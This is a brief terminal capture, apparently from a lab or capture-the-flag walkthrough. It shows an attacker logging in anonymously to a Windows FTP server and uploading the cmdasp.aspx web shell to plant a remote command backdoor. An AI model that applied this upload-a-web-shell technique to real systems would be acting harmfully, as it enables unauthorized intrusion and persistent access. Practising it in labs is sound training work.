 ┌──(kali㉿kali)-[/usr/share/webshells/aspx]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
100% |**********************************************************************| 1442 17.40 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (71.56 KiB/s)
ftp>